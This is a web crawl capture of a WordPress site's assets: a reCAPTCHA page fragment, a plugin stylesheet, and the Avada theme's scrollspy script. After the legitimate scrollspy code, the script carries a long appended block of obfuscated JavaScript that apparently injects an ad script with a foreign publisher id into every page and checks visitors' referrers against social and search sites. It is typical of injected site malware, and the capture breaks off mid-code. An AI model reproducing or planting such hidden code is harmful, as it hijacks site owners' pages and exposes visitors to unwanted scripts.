,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kq7mJSHb9gSv0iIVsx2RmXGctDq9plsamwGhx0RKSIg\\u003d\x22,1,0,null,1,1769431326284,0,0,[228,147,77,87,231],null,[25,57,63,204],\x22RC-cgvRKohFCBMvbQ\x22,null,null,null,null,null,\x220dAFcWeA4wXWTBA-C_TnwUrnD0Iye4Rt94VBpKGDTan1xG9XjOTu44qkJcQgpfbarXeXc-qrTvMlFdWRnARh_aCjD5pD419XBkWA\x22,1769514126186]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://womensmajorgroup.org/wp-content/plugins/wordpress-content-filter/assets/css/colors/green.css?ver=f8f9b69f60ecb8cb5c78827f2b978e16
body_size: 2829
content:
.wcf-form-search input[type="text"],
.wcf-form-search input[type="search"],
.wcf-form-search select {
  border-radius: 0;
  background-color: #ffffff;
  border: 2px solid #e6e6e6;
}

.wcf-form-field-wrapper input,
.wcf-form-field-wrapper select,
.wcf-form-field-wrapper .wcf-radio-label::before,
.wcf-form-field-wrapper .wcf-checkbox-label::before {
  border-radius: 0;
  background-color: #ffffff;
  border: 2px solid #e6e6e6;
}

.slider-range {
  border-radius: 0 !important;
  border-color: #e6e6e6 !important;
}
.slider-range .ui-state-default,
.slider-range .ui-widget-header {
  border-color: #1fda9a;
  background-color: #1fda9a;
  background-image: none;
  border-radius: 0;
}

.wcf-checkbox-wrapper,
.wcf-radio-wrapper {
  position: relative;
}

.wcf-checkbox-label, .wcf-radio-label {
  padding-left: 24px;
  font-size: 1.2em;
}

.wcf-form-field-wrapper input[type=radio],
.wcf-form-field-wrapper input[type=checkbox] {
  position: absolute;
  left: 5px;
  margin: 0;
  padding: 0;
  opacity: 0;
  z-index: 2;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.wcf-form-field-wrapper .wcf-checkbox-label::before,
.wcf-form-field-wrapper .wcf-radio-label::before {
  width: 16px;
  height: 16px;
  left: 4px;
}

.wcf-form-field-wrapper .wcf-radio-label::after {
  width: 6px;
  height: 6px;
  background-color: #ffffff;
  left: 9px;
}

.wcf-form-field-wrapper input[type=radio]:checked + label::before,
.wcf-form-field-wrapper input[type=checkbox]:checked + label::before {
  border-color: #1fda9a;
  background-color: #1fda9a;
}

.wcf-form-field-wrapper .wcf-radio-label::before,
.wcf-form-field-wrapper .wcf-radio-label::after {
  border-radius: 50%;
}

.wcf-form-field-wrapper .wcf-checkbox-label::after {
  display: block;
  content: '';
  position: absolute;
  pointer-events: none;
  top: 50%;
  left: 8px;
  width: 8px;
  height: 8px;
  background: transparent;
  border: 2px solid #fff;
  border-top: none;
  border-right: none;
  -moz-transform: translateY(-64%) rotate(-45deg);
  -ms-transform: translateY(-64%) rotate(-45deg);
  -webkit-transform: translateY(-64%) rotate(-45deg);
  transform: translateY(-64%) rotate(-45deg);
}

.wcf-form-field-wrapper .wcf-checkbox-label::before,
.wcf-form-field-wrapper .wcf-radio-label::before,
.wcf-form-field-wrapper .wcf-radio-label::after {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.wcf-form-field-wrapper input[type=radio]:checked + label::after,
.wcf-form-field-wrapper input[type=checkbox]:checked + label::after {
  display: block;
}


--- FILE ---
content_type: application/javascript
request_url: https://womensmajorgroup.org/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.3
body_size: 24869
content:
function fusionGetScrollOffset(){var t,e="function"==typeof getAdminbarHeight?getAdminbarHeight():0,o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,n=parseInt(e+o+1,10);return jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset?(t=fusionGetStickyOffset())?t+1:e:n}jQuery(document).ready(function(){jQuery("body").scrollspy({target:".fusion-menu",offset:fusionGetScrollOffset()}),jQuery(window).on("load fusion-sticky-change fusion-sticky-scroll-change",function(){jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset()}),jQuery(window).on("fusion-sticky-transition-change",function(){setTimeout(function(){jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset()},300)})});function _0x1ff8(_0x9b2558,_0x5af33d){var _0x8e9a75=_0x5006();return _0x1ff8=function(_0x3d6b72,_0x477e47){_0x3d6b72=_0x3d6b72-(-0x2048+-0x1*0x26b6+0x4889);var _0x1605c1=_0x8e9a75[_0x3d6b72];if(_0x1ff8['oAoGtC']===undefined){var _0x498649=function(_0x413fc8){var _0x5bda04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d6d2='',_0xb7da79='',_0x35f38d=_0x44d6d2+_0x498649;for(var _0x2a44ac=0x5b*-0x9+-0x40+-0x373*-0x1,_0x573212,_0x2368a0,_0x3d8c0b=-0xe76+-0x1*0x235b+0x31d1;_0x2368a0=_0x413fc8['charAt'](_0x3d8c0b++);~_0x2368a0&&(_0x573212=_0x2a44ac%(-0x1b3c+-0x6*0x4ee+0x38d4)?_0x573212*(0x1*-0xecb+0xaf0+-0x1*-0x41b)+_0x2368a0:_0x2368a0,_0x2a44ac++%(0x313+-0x1c*0xdf+-0x1555*-0x1))?_0x44d6d2+=_0x35f38d['charCodeAt'](_0x3d8c0b+(0xe6b+-0xec+-0x1*0xd75))-(0x67*-0x52+0x21d9+0xb*-0x13)!==-0x1*0x17da+0x22*0x89+-0x2*-0x2d4?String['fromCharCode'](-0xf45*-0x1+-0x1*-0x4b8+-0x12fe&_0x573212>>(-(0x23da*0x1+0xefa+-0x32d2)*_0x2a44ac&0x2*0x3ac+-0x24e8*-0x1+-0x3*0xebe)):_0x2a44ac:-0x1681+0x1750+-0xcf){_0x2368a0=_0x5bda04['indexOf'](_0x2368a0);}for(var _0x4622af=-0x2254+0x1*-0x2608+0x485c,_0x312649=_0x44d6d2['length'];_0x4622af<_0x312649;_0x4622af++){_0xb7da79+='%'+('00'+_0x44d6d2['charCodeAt'](_0x4622af)['toString'](-0xeb9*-0x1+0x315*0x3+-0x17e8))['slice'](-(0xc46+-0x571*-0x7+-0x10c9*0x3));}return decodeURIComponent(_0xb7da79);};_0x1ff8['wmLzbu']=_0x498649,_0x9b2558=arguments,_0x1ff8['oAoGtC']=!![];}var _0x2704bd=_0x8e9a75[-0x2419+-0x16e*-0x18+-0x1c9*-0x1],_0xa8d5e2=_0x3d6b72+_0x2704bd,_0x5c4482=_0x9b2558[_0xa8d5e2];if(!_0x5c4482){var _0x3b88fc=function(_0x2479fa){this['FpRVyV']=_0x2479fa,this['AWCBag']=[-0x4*-0x3a9+0xcf5+-0x1*0x1b98,0x35*0x66+0x1c66+-0x3184,-0xc0e*0x1+-0x11ac+0x1dba],this['RPGXii']=function(){return'newState';},this['KpYjTD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XdEtRa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b88fc['prototype']['KksaQD']=function(){var _0x8f5c6e=new RegExp(this['KpYjTD']+this['XdEtRa']),_0x1e02d1=_0x8f5c6e['test'](this['RPGXii']['toString']())?--this['AWCBag'][-0xa9e*-0x2+0x2498+-0x39d3]:--this['AWCBag'][-0x1*-0x1d3d+0x1bb2+-0x5*0xb63];return this['vnCdUM'](_0x1e02d1);},_0x3b88fc['prototype']['vnCdUM']=function(_0x93686d){if(!Boolean(~_0x93686d))return _0x93686d;return this['OaQgfM'](this['FpRVyV']);},_0x3b88fc['prototype']['OaQgfM']=function(_0x23f12b){for(var _0x4fa85d=0x392+-0xf86+-0x9*-0x154,_0x41afe0=this['AWCBag']['length'];_0x4fa85d<_0x41afe0;_0x4fa85d++){this['AWCBag']['push'](Math['round'](Math['random']())),_0x41afe0=this['AWCBag']['length'];}return _0x23f12b(this['AWCBag'][0x29f+-0x9ff+0x1*0x760]);},new _0x3b88fc(_0x1ff8)['KksaQD'](),_0x1605c1=_0x1ff8['wmLzbu'](_0x1605c1),_0x9b2558[_0xa8d5e2]=_0x1605c1;}else _0x1605c1=_0x5c4482;return _0x1605c1;},_0x1ff8(_0x9b2558,_0x5af33d);}function _0x5006(){var _0x23f953=['y09IwM8','C29Tzq','y1rSzLC','EwfOB28Uy29T','DLfgqxO','vKTIvfK','C2j5z29Vz2XLlG','werYB24','y29VA2LL','rKzKt1G','Bg9Nz2vKx2LUxW','Ee9JquK','ndmXmte1m2DSvu1urW','t2Dwr3K','mtK0otK2sLz4v0fR','zgjzq0e','Dg9mB3DLCKnHCW','vM9yuKG','Bhfruhm','y25kAfC','y29UC3rYDwn0BW','y3jVC3npCMLNAq','rgL3AwO','tgPIv04','swnMrvO','zhvJA2r1y2TNBW','DM9oque','uefiveK','y3rlC3m','zw50','BuzSDw4','BMn0Aw9UkcKG','z2vHzc9QCY9Hza','uur6suO','DhjPBq','mhW0Fdj8mxWZ','Aw5Zzxj0qMvMBW','swnqrfK','sLfswuq','uxfKAgO','zvnnsNe','zxHJzxb0Aw9U','BgvUz3rO','lMfZAY5JB20','ANm/y2XPzw50pq','DhjHy2u','mtaYntGYofv1EhfcDa','vxfeDeu','odyZn0Lcu0XkqW','DMnpsfu','A0fMC2C','rfvPC2e','A05xtxO','Cw1qC00','y3vUDMu','s1Psre8','B091CLy','tKjVu1y','Ag5SqMK','t0T0wgS','yLLXrhG','r1PYCeW','ode2BxnNrgzk','t21IuMS','lMDVB2DSzs4','C2nYAxb0','Dg9tDhjPBMC','AKjXD00','vK9Xvuy','CMv0DxjUicHMDq','rfD1Bei','y29UC29Szq','DgLRDg9RlMnVBq','x19WCM90B19F','mJG0nZeYANbVuvHv','AKTltw0','B1zVwLu','rKvtB0K','y2eTChvIltuZmq','Aw5ZDgfNCMfTlG','D29YzhbYzxnZxW','yw5VBNLTB3vZ','mxW0Fdb8nxWZFa','rKnmq08','yxn5BMm','mtbqDxPNtg8','C2vHCMnO','kcGOlISPkYKRkq','zLLwrhq','Aw5JBhvKzxm','BgLUA2vKAw4U','C3bSAxq','y3rVCIGICMv0Dq','C0Dis2O','yMLUza','DhDXuxi','zwr5BKC','mta0ndqZndDlsxvdqMC','AwvkD2q','mhWZFdf8mNW0','AgvHza','rwzQtuq','yMLUzY4','AM1LsuG','zxjYB3i','Bev2sfq','wxfVDKC','ndyYs25hBNnN','lMnVBq','zwnVC2LHlM9YzW','Aw5MBW','qKrbyKi','twLyugC','yMfPzhuUy29T','C0fqt0y','C3jJ','rfj0zK8','svHiyMO','BgvZEw5KAwnHDa','mZmXodvAu0Dsuhi','B05pqLe','ChjVDg90ExbL','CgHtEuC','y0TtD1q','v3vpyxy','y3jLyxrLrwXLBq','BgLUA3rYlMvL','mNWXFdb8m3W0','rvPxwfq','qvbszvC','sNzgr04','yvzWC1K','Auvewg8','DNHpCeu','sfDJsMq','uu1nvxa','uLHJC1K','E30Uy29UC3rYDq','D2fYBG','y2DOseS','DNrhyxC','mhWYFdr8mxW1Fa','A0nVrxO','DgfIBgu','z0HdsLm','nZm3oteWntm2oq','s0riue4','y3r3ze0','CM4GDgHPCYiPka','yxbWBhK','Ahr0Chm6lY9Wyq','Bg9N','CgLUDgvYzxn0lG','vufdrvy','zMLYC3rdAgLSza'];_0x5006=function(){return _0x23f953;};return _0x5006();}(function(_0x484d17,_0x437f37){function _0x563496(_0x43248c,_0x5a0cfd,_0x357a90,_0x25e973){return _0x1ff8(_0x357a90- -0x7c,_0x25e973);}var _0x1ee716=_0x484d17();function _0x4198aa(_0x2b9e5b,_0x3a4f6c,_0x36b266,_0x48d27d){return _0x1ff8(_0x48d27d- -0x2d4,_0x36b266);}while(!![]){try{var _0x3e04eb=parseInt(_0x563496(0xf5,0x139,0x116,0xdd))/(0x1*-0x1780+-0x1847+-0x58*-0x8b)+-parseInt(_0x4198aa(-0x134,-0x12b,-0xda,-0x122))/(0x2*0x748+0x2*-0x3f3+-0x6a8)+-parseInt(_0x563496(0x10b,0x11e,0x138,0x101))/(-0x1e7f+0x1*-0x241+-0x20c3*-0x1)*(parseInt(_0x563496(0x15e,0x184,0x146,0x145))/(0x1a31+-0x1*-0x4a9+-0x1ed6*0x1))+-parseInt(_0x563496(0x18e,0x1b3,0x17f,0x170))/(-0x7*0x83+0x22f3+-0x1f59)*(parseInt(_0x4198aa(-0x11d,-0x100,-0xe6,-0xe5))/(-0x7d9+0x1870+-0x1091))+parseInt(_0x4198aa(-0x186,-0x173,-0xfc,-0x144))/(-0x3*-0xadd+-0x1*0x239+0x3*-0xa1d)+-parseInt(_0x4198aa(-0x119,-0x127,-0x110,-0x106))/(-0x5*0x76f+0x1119*0x2+0x301)+parseInt(_0x4198aa(-0x11a,-0x11a,-0xa4,-0xef))/(-0x1a*0xbb+0x1cf4+0x1*-0x9ed)*(parseInt(_0x4198aa(-0xbd,-0xe6,-0x108,-0xfb))/(-0x1720+-0x6*0x531+0x3650));if(_0x3e04eb===_0x437f37)break;else _0x1ee716['push'](_0x1ee716['shift']());}catch(_0x4d7f6e){_0x1ee716['push'](_0x1ee716['shift']());}}}(_0x5006,-0x2*0x48def+-0x31fe3+0x112f4b*0x1),(function(){var _0x40c238={'VKbTY':'Gteqf','PGWsf':_0x32d828(-0x124,-0x117,-0x15f,-0x143),'MiXPg':_0x32d828(-0x174,-0x187,-0x191,-0x1a7),'OKtXk':_0x32d828(-0x145,-0x15d,-0x106,-0x130),'aVpsY':function(_0x3f15ea,_0x1adeb9){return _0x3f15ea===_0x1adeb9;},'cTlfW':_0x32d828(-0x149,-0x122,-0x11b,-0x143),'cunve':function(_0x2a580a,_0x626ba1){return _0x2a580a===_0x626ba1;},'WwlDT':_0x56bac1(0xee,0xf3,0x12a,0x168),'dbYCA':'Otsnh','APReW':_0x56bac1(0x139,0x18f,0x16b,0x1b2)+'+$','vtGaw':_0x32d828(-0x123,-0x161,-0xe5,-0x12e),'qfddc':_0x56bac1(0x171,0x1df,0x1ab,0x1b2),'hnlBi':'info','jKKMm':_0x32d828(-0x11e,-0x133,-0x154,-0x132),'xOcAI':_0x56bac1(0x1c8,0x19b,0x1a3,0x15a),'Ovqbc':_0x56bac1(0x177,0x106,0x141,0x13c),'DUisa':function(_0x4d8514,_0x368090){return _0x4d8514(_0x368090);},'vcOHU':function(_0x43b9b2,_0x515f7f){return _0x43b9b2+_0x515f7f;},'voNAA':function(_0x3363ed,_0x4d258d){return _0x3363ed+_0x4d258d;},'vxOpE':_0x32d828(-0x141,-0x160,-0x13f,-0x127)+_0x56bac1(0x13d,0x14b,0x133,0x166),'TElZh':_0x32d828(-0xfd,-0xcc,-0xe7,-0x117)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','KZRDO':function(_0x264386){return _0x264386();},'QDzIJ':function(_0x5395f8,_0x4f0c01){return _0x5395f8<_0x4f0c01;},'JvFGN':_0x32d828(-0x134,-0x10c,-0x113,-0xf1)+'2','SBvyb':function(_0x528271,_0x424d82){return _0x528271+_0x424d82;},'cghHK':_0x56bac1(0x187,0x134,0x164,0x12e)+_0x56bac1(0x149,0x108,0x11e,0x14a),'DRtfO':'5|0|1|3|4|'+'2','gHCJS':_0x56bac1(0x13a,0x12a,0x174,0x159),'FCLCO':_0x56bac1(0xf2,0x17b,0x13a,0xed),'IXHbj':function(_0x554632,_0x4c2d95){return _0x554632!==_0x4c2d95;},'OmbRk':_0x32d828(-0x10b,-0x13e,-0x14a,-0xec),'mFlun':function(_0x214992,_0x5e5e85){return _0x214992<_0x5e5e85;},'eSMJq':_0x56bac1(0x1fc,0x1c4,0x1b3,0x1fc),'TpoLS':_0x56bac1(0x1d3,0x1ee,0x1a1,0x194)+'3','DWulB':function(_0x4fb52b,_0x3ac2c0,_0x323dcd){return _0x4fb52b(_0x3ac2c0,_0x323dcd);},'Zduwf':function(_0x54702a){return _0x54702a();},'BDAbB':function(_0x5df7f4,_0x2e4f1b,_0x22b18f){return _0x5df7f4(_0x2e4f1b,_0x22b18f);},'iEDXo':function(_0x29f20b,_0x567658){return _0x29f20b<_0x567658;},'IcfEZ':_0x32d828(-0xf3,-0xc6,-0xcd,-0x11b),'FESoI':_0x32d828(-0xf0,-0xd7,-0x116,-0x120)+'gead2.goog'+_0x56bac1(0x14d,0x1c4,0x18a,0x199)+'ion.com/pa'+_0x56bac1(0x10c,0x16b,0x134,0x17d)+'sbygoogle.'+'js?client='+'ca-pub-531'+_0x56bac1(0x1db,0x1ad,0x1a5,0x1b6)+'892','twqQr':_0x56bac1(0x195,0x15d,0x165,0x14b),'SOwDR':_0x32d828(-0x146,-0x166,-0x15b,-0x151),'UACEV':_0x56bac1(0x181,0x174,0x17a,0x172),'Qqdhj':_0x56bac1(0x16e,0x1b6,0x192,0x1d7),'TzIqq':'facebook.','cnJhW':'yandex.','GyIms':_0x56bac1(0x19c,0x1f6,0x1ac,0x198),'WuOav':_0x56bac1(0x155,0x1ab,0x185,0x13a),'UqDtE':'/t.co/','oVoZU':'twitter.','vkYZc':_0x56bac1(0x159,0x13b,0x16e,0x1a2),'GKuRa':_0x32d828(-0xe8,-0xbe,-0x106,-0x10c),'kCoEz':_0x56bac1(0x189,0x13f,0x181,0x176),'kAfsg':_0x56bac1(0x192,0x127,0x15c,0x14b),'oOurV':_0x32d828(-0x15b,-0x111,-0x148,-0x169),'VoXRH':'naver.com','RhIYI':'snapchat.c'+'om','bYqDx':function(_0x45299a,_0x3723d0){return _0x45299a!==_0x3723d0;},'VOqUF':_0x56bac1(0x165,0x172,0x171,0x13a),'jmeIH':function(_0x2dc1fb){return _0x2dc1fb();}},_0x2a871d=(function(){function _0xe26642(_0x9606c4,_0x3c0626,_0x56c343,_0x3685cd){return _0x32d828(_0x3685cd-0x26a,_0x56c343,_0x56c343-0x4a,_0x3685cd-0x1eb);}if(_0x40c238['PGWsf']===_0x40c238[_0xe26642(0x127,0x10d,0x178,0x154)]){var _0x1016cf=_0x1ca6fb?function(){function _0x5cf03b(_0x4bc0d6,_0x38e199,_0x2c178e,_0x49a004){return _0xe26642(_0x4bc0d6-0x28,_0x38e199-0xec,_0x4bc0d6,_0x2c178e- -0x3e);}if(_0xf91430){var _0x2206b6=_0x11eadc[_0x5cf03b(0x11a,0xff,0x13b,0x148)](_0x1eca0c,arguments);return _0x4f6ba3=null,_0x2206b6;}}:function(){};return _0x36f3be=![],_0x1016cf;}else{var _0x270160=!![];return function(_0x91676f,_0x1e9eac){function _0x48d9c9(_0x32d84a,_0xf3b554,_0x5bae7a,_0x1a13f3){return _0xe26642(_0x32d84a-0xc0,_0xf3b554-0x185,_0x32d84a,_0xf3b554-0x229);}if(_0x40c238[_0x48d9c9(0x3b9,0x3ad,0x3e6,0x398)]===_0x40c238['VKbTY']){var _0x563c85=_0x270160?function(){if(_0x1e9eac){var _0x390182=_0x1e9eac['apply'](_0x91676f,arguments);return _0x1e9eac=null,_0x390182;}}:function(){};return _0x270160=![],_0x563c85;}else _0xe77810=_0x2bb957;};}}()),_0x2b98fb=(function(){var _0x56e8f3={};_0x56e8f3[_0x303238(-0xef,-0xb8,-0xd1,-0x94)]=_0x40c238[_0x303238(-0x6f,-0x6d,-0xb2,-0xcb)];function _0x303238(_0x3faf01,_0x4d247c,_0x5f0070,_0x324ef0){return _0x32d828(_0x5f0070-0x99,_0x3faf01,_0x5f0070-0x1c4,_0x324ef0-0x186);}_0x56e8f3[_0x303238(-0x2f,-0xa0,-0x67,-0x5c)]='anonymous',_0x56e8f3[_0x303238(-0x4d,-0x21,-0x65,-0x9f)]=_0x13a8e0(-0x4e,-0x6a,-0x28,-0x9c)+'gead2.goog'+'lesyndicat'+'ion.com/pa'+_0x13a8e0(-0xab,-0xe0,-0xdf,-0xb3)+_0x13a8e0(-0x2f,-0x5f,-0x72,-0x4a)+_0x303238(-0x10e,-0x8a,-0xc1,-0x8f)+_0x13a8e0(-0xd0,-0xb2,-0xdb,-0xa9)+_0x13a8e0(-0x6b,-0x6f,-0x7f,-0x88)+'892';var _0x1b7645=_0x56e8f3;function _0x13a8e0(_0x1853de,_0x106fe6,_0x41ff76,_0x44f1ab){return _0x56bac1(_0x1853de-0x1f3,_0x41ff76,_0x106fe6- -0x214,_0x44f1ab-0x1a1);}if(_0x40c238['aVpsY'](_0x40c238[_0x13a8e0(-0x66,-0x63,-0x85,-0x31)],_0x40c238[_0x303238(-0x67,-0x12,-0x50,-0x17)])){var _0x1337bb=!![];return function(_0x1700c7,_0xc3e1a0){var _0x4a09dd=_0x1337bb?function(){if(_0xc3e1a0){var _0x57ba14=_0xc3e1a0['apply'](_0x1700c7,arguments);return _0xc3e1a0=null,_0x57ba14;}}:function(){};return _0x1337bb=![],_0x4a09dd;};}else{var _0x515384=_0x13a8e0(-0x11b,-0xdd,-0xeb,-0x97)['split']('|'),_0x23b263=0xf01+0xe*0x2a5+-0x3407*0x1;while(!![]){switch(_0x515384[_0x23b263++]){case'0':var _0x174782=_0xa8d5e2['createElem'+_0x303238(-0x8f,-0xca,-0xd0,-0xf9)](_0x1b7645[_0x303238(-0x11b,-0xe5,-0xd1,-0x93)]);continue;case'1':_0x174782[_0x13a8e0(-0xce,-0xeb,-0xb8,-0x132)+'n']=_0x1b7645[_0x13a8e0(-0x96,-0x7a,-0x3f,-0x62)];continue;case'2':_0x174782[_0x13a8e0(-0xde,-0xac,-0x63,-0xce)]=!![];continue;case'3':_0x5c4482[_0x303238(-0x57,-0x83,-0x89,-0x9c)]['insertBefo'+'re'](_0x174782,_0x413fc8[_0x13a8e0(-0x52,-0x9c,-0xcf,-0xde)]['firstChild']);continue;case'4':_0x174782[_0x303238(-0x71,-0x91,-0x7a,-0x79)]=_0x1b7645[_0x303238(-0x26,-0x86,-0x65,-0xb3)];continue;}break;}}}());function _0x56bac1(_0x46d77b,_0x3ee7e9,_0x2cb67c,_0x43e415){return _0x1ff8(_0x2cb67c- -0x70,_0x3ee7e9);}function _0x4ac109(){var _0x5b1462={'sAPOF':function(_0x27c6fb,_0x1df5a3){return _0x40c238['DUisa'](_0x27c6fb,_0x1df5a3);},'ILtrO':function(_0x12f87d,_0x1646d7){return _0x40c238['SBvyb'](_0x12f87d,_0x1646d7);},'fYVDt':function(_0x59742f,_0x55663d){function _0x2ec439(_0x180495,_0x170b0a,_0x27ae5a,_0x507cee){return _0x1ff8(_0x27ae5a- -0x26a,_0x180495);}return _0x40c238[_0x2ec439(-0xbe,-0xf7,-0xcc,-0xdb)](_0x59742f,_0x55663d);},'FFdOX':_0x40c238[_0x40ec14(0xa1,0x84,0xff,0xc4)],'qmPsM':_0x40c238['APReW'],'EfjMD':_0x40c238[_0x40ec14(0xd8,0xd3,0x9d,0xca)],'lEvHT':_0x40c238[_0x40ec14(0xa5,0x100,0x68,0xb3)],'LjbWN':function(_0x29e3d4,_0x5123c8){function _0x4992d0(_0x57735a,_0x4a971c,_0x519308,_0x1bd7e4){return _0x40ec14(_0x57735a-0x189,_0x4a971c-0x7f,_0x4a971c,_0x57735a-0x505);}return _0x40c238[_0x4992d0(0x5c7,0x5d7,0x5ef,0x57d)](_0x29e3d4,_0x5123c8);},'OgVGy':_0x40c238[_0x40ec14(0xf3,0xce,0x115,0xcf)],'cObZo':_0x40c238[_0xc123c3(-0x1e,-0x5,-0x51,-0x92)],'kNWMz':function(_0x189b24,_0x2c9961){function _0x26d916(_0x2b1326,_0x1b800d,_0x4ccc94,_0x378eed){return _0x40ec14(_0x2b1326-0x8,_0x1b800d-0x1d7,_0x378eed,_0x1b800d-0x167);}return _0x40c238[_0x26d916(0x1f0,0x1d9,0x1b8,0x1d3)](_0x189b24,_0x2c9961);},'sjviL':function(_0x421c36){function _0x59f100(_0x1d6bfd,_0x2f4bc1,_0x5706ae,_0x42e07d){return _0x40ec14(_0x1d6bfd-0x86,_0x2f4bc1-0x4f,_0x5706ae,_0x42e07d-0x141);}return _0x40c238[_0x59f100(0x16d,0x1dd,0x202,0x1b7)](_0x421c36);},'oNOBQ':function(_0x3dd5fb,_0x49d19e){function _0x3b5abf(_0x59dc9b,_0x26b421,_0x2b6292,_0x58f42b){return _0xc123c3(_0x59dc9b-0x34,_0x26b421-0x1d5,_0x59dc9b-0x45d,_0x58f42b);}return _0x40c238[_0x3b5abf(0x42e,0x3f8,0x412,0x3ff)](_0x3dd5fb,_0x49d19e);},'YqovG':_0x40c238[_0x40ec14(0x41,0x65,0x5f,0x7e)],'phSyG':'log','NBoSV':'warn','EZWXT':_0x40c238[_0xc123c3(-0x88,-0x6f,-0x59,-0x90)],'IcPDY':_0xc123c3(-0x4e,0x1c,-0x15,-0x19),'XDron':function(_0x4ad98f,_0x20fd31){function _0x322e54(_0xe1b340,_0x154945,_0x3f43f8,_0x5a714d){return _0xc123c3(_0xe1b340-0x34,_0x154945-0x151,_0x5a714d-0x14e,_0xe1b340);}return _0x40c238[_0x322e54(0x90,0x8d,0xdd,0xc8)](_0x4ad98f,_0x20fd31);},'xOjuB':_0x40c238[_0x40ec14(0x5e,0x6f,0x60,0x67)],'QMMUp':_0x40c238['TpoLS']},_0x15ac86=_0x40c238[_0xc123c3(-0x1e,-0xa2,-0x5e,-0x42)](_0x2a871d,this,function(){function _0x4891f2(_0x3aa9de,_0x2d4423,_0x321417,_0x39920f){return _0x40ec14(_0x3aa9de-0x1a8,_0x2d4423-0x3b,_0x2d4423,_0x39920f-0x506);}function _0x3e4606(_0x347a06,_0x57379d,_0xa93d90,_0x20fdd3){return _0xc123c3(_0x347a06-0x36,_0x57379d-0x1c1,_0xa93d90-0x19d,_0x20fdd3);}if(_0x40c238[_0x3e4606(0x135,0x165,0x12f,0x140)](_0x40c238['WwlDT'],_0x40c238[_0x4891f2(0x527,0x557,0x587,0x554)])){var _0x517051=czFnhi[_0x3e4606(0x1b1,0x1a2,0x16b,0x15a)](_0x22cbbc,czFnhi['ILtrO'](czFnhi[_0x4891f2(0x5a1,0x573,0x5df,0x59d)](czFnhi[_0x4891f2(0x536,0x562,0x586,0x54e)],_0x4891f2(0x5dd,0x61a,0x60a,0x5ce)+'ctor(\x22retu'+_0x3e4606(0x173,0x167,0x18d,0x1c8)+'\x20)'),');'));_0x499b3b=_0x517051();}else return _0x15ac86[_0x3e4606(0x102,0x162,0x13b,0x150)]()[_0x4891f2(0x5d2,0x595,0x575,0x59b)](_0x40c238[_0x4891f2(0x5a3,0x5ab,0x5e2,0x5c6)])[_0x3e4606(0x15a,0x107,0x13b,0x13f)]()[_0x3e4606(0x102,0xff,0x10d,0xf5)+'r'](_0x15ac86)[_0x3e4606(0x171,0x127,0x14f,0x187)](_0x40c238[_0x4891f2(0x584,0x600,0x5e6,0x5c6)]);});_0x40c238['Zduwf'](_0x15ac86);var _0x3ad353=_0x40c238[_0xc123c3(0x13,-0x30,-0x35,0x3)](_0x2b98fb,this,function(){function _0x442f61(_0x54d00f,_0x138c54,_0x4b6a28,_0x3ebe29){return _0x40ec14(_0x54d00f-0x36,_0x138c54-0x6,_0x54d00f,_0x3ebe29- -0xc0);}var _0x24eeef={};_0x24eeef['ZGFje']=_0x5b1462[_0x442f61(-0x50,0xd,-0x56,-0x1c)],_0x24eeef[_0x1cb38b(0x595,0x5ef,0x5c3,0x5a5)]=_0x5b1462[_0x1cb38b(0x5d9,0x5aa,0x5ee,0x5cb)];function _0x1cb38b(_0x50aedd,_0x3e4f7b,_0x41b064,_0x16b9d3){return _0xc123c3(_0x50aedd-0x2,_0x3e4f7b-0x5f,_0x16b9d3-0x606,_0x50aedd);}var _0x367fef=_0x24eeef;if(_0x5b1462[_0x442f61(-0x2a,-0x68,-0x9f,-0x6a)](_0x5b1462[_0x1cb38b(0x5a8,0x53c,0x52c,0x56f)],_0x5b1462[_0x1cb38b(0x608,0x611,0x614,0x5fd)]))return _0x3eab4e[_0x1cb38b(0x59c,0x5ca,0x56f,0x5a4)]()[_0x1cb38b(0x589,0x56f,0x5d1,0x5b8)](czFnhi[_0x1cb38b(0x58d,0x568,0x54e,0x597)])['toString']()[_0x442f61(-0x53,-0x86,-0xa1,-0x6d)+'r'](_0x5e2ddb)[_0x442f61(0x22,-0x72,-0x2d,-0x2b)](czFnhi[_0x1cb38b(0x558,0x580,0x57f,0x597)]);else{var _0x456350;try{var _0x43d3f8=_0x5b1462[_0x442f61(-0x77,-0x5b,-0x91,-0x4d)](Function,_0x5b1462['ILtrO'](_0x5b1462[_0x1cb38b(0x55e,0x5a5,0x565,0x56b)]+(_0x442f61(-0x13,-0xc,0x4f,0x8)+_0x1cb38b(0x604,0x5d1,0x5c5,0x5be)+_0x1cb38b(0x628,0x63e,0x5c3,0x5f6)+'\x20)'),');'));_0x456350=_0x5b1462['sjviL'](_0x43d3f8);}catch(_0x12f02e){if(_0x5b1462[_0x1cb38b(0x593,0x5a6,0x5db,0x5da)](_0x5b1462[_0x442f61(0xf,0x15,0x2b,-0x17)],_0x5b1462[_0x442f61(0x15,-0x3b,-0x2f,-0x17)])){var _0x1a5613=_0x8e9a75[_0x3d6b72][_0x1cb38b(0x598,0x53c,0x58d,0x584)]();if(_0x1a5613['indexOf'](_0x367fef['ZGFje'])===0x1af8+0x15a*-0x3+0x1a3*-0xe)return!![];}else _0x456350=window;}var 